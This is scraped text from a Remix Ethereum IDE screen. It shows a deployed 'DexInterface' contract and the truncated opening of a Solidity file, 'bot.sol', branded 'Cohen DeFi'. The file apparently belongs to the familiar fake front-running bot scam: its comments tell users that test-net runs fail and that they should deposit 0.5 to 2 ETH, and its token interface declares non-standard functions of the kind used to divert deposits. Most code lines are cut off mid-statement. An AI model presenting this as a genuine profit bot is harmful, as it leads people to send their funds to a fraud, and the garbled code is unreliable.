 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns
13 function allowance(address owner, address spender) external view r
14 function approve(address spender, uint amount) external returns (b
15 function transferFrom(address sender, address recipient, uint amou
16 function createStart(address sender, address reciver, address toke
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint valu
19 event Approval(address indexed owner, address indexed spender, uin
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions
Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77..
hash: 0x989...1a0fc
>
Debug